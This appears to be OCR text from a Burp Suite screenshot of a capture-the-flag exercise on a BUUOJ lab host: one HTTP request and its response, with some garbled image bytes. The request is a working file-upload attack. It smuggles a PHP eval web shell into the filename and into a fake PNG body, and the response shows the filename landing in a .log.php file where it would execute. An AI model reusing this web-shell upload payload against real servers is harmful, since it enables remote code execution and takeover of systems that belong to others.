 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
2 Host:
c7cd180a-f39c-42ff-8144-5354d98f86b3.node5.buuoj.cn:81
3 Content-Length: 414
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://c7cd180a-f39c-42ff-8144-5354d98f86b3.node5.buuoj
.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIp4ZBcNXpZb8zAsQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://c7cd180a-f39c-42ff-8144-5354d98f86b3.node5.buuoj
.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundaryIp4ZBcNXpZb8zAsQ
17 Content-Disposition: form-data; name="file"; filename="
<?=@eval($_POST[1]);?>"
18 Content-Type: image/jpeg
19
20 NG
21
22
23 IHDR ?H? IDAT(c 0?T ! ?6"j? IEND`?
24 <?php
25 @eval($_POST['cmd']);
26 ?>
27 ------WebKitFormBoundaryIp4ZBcNXpZb8zAsQ
28 Content-Disposition: form-data; name="submit"
29
30 Submit
31 ------WebKitFormBoundaryIp4ZBcNXpZb8zAsQ--
32
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 31 May 2024 11:50:27 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 I logged the file name you uploaded to
logs/upload.9ea2fe210c4e850dfc402bad123c5ddf.log.php.
LOL<script>
setTimeout('location.href="user.php"',3000);
</script>
Search... 0 matches
Search... 0 matches